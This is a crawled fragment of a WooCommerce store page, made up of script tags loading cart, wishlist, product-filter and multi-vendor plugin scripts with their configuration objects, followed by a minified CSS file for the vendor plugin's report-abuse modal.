var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1661, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3
body_size: 768
content:
.wcmp-report-abuse-error{color:red;font-size:12px}.wcmp_fpm_buttons{left:3px;right:auto}.wcmp_fpm_buttons{position:absolute;color:#fff;background-color:#222;background-color:rgba(16,16,16,.3);top:3px;right:50%;margin-right:-33px;z-index:99;width:30px;height:auto;padding:3px;border-radius:3px}.wcmp_fpm_buttons .wcmp_fpm_button{display:block;float:left;width:24px;height:24px;line-height:24px;margin:0;text-align:center;border-radius:3px;font-size:18px;color:#fff;text-decoration:none}.wcmp_fpm_buttons .wcmp_fpm_button_separator{color:#fff}.wcmp-report-abouse-wrapper .report-abouse-modal{display:none;position:fixed;z-index:100000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.wcmp-report-abouse-wrapper .modal-content{background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:600px;max-width:90%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:90vh;overflow:auto;text-align:left;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}.wcmp-report-abouse-wrapper .modal-header button.close{padding:3px;cursor:pointer;background:0 0;border:0;min-height:auto;-webkit-appearance:none;margin:0;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.wcmp-report-abouse-wrapper .modal-content .modal-header{padding:16px 20px;border-bottom:1px solid #eee;position:relative}.wcmp-report-abouse-wrapper .modal-header h2{margin:0;font-size:18px;display:inline-block}.wcmp-report-abouse-wrapper .modal-content .modal-footer{padding:10px 20px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;z-index:1;position:relative}.wcmp-report-abouse-wrapper textarea{margin:0 0 6px;font-size:15px;line-height:16px;font-weight:400;color:#616161}.wcmp-report-abouse-wrapper .modal-content .modal-body{max-height:52vh;overflow:auto;margin:0;width:100%;padding:20px 20px 0 20px}.wcmp-report-abouse-wrapper .toggle-content{padding:10px;border:1px solid #ddd}.wcmp-report-abouse-wrapper .toggle-content .close{display:none}